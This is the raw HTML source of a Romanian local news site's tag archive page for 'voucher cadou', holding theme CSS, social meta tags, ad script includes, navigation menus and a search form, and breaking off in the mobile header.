.jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="voucher cadou"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/voucher-cadou/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="voucher cadou"/>
  <meta itemprop="headline" content="voucher cadou"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="voucher cadou"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/voucher-cadou/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-voucher-cadou tag-24059 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
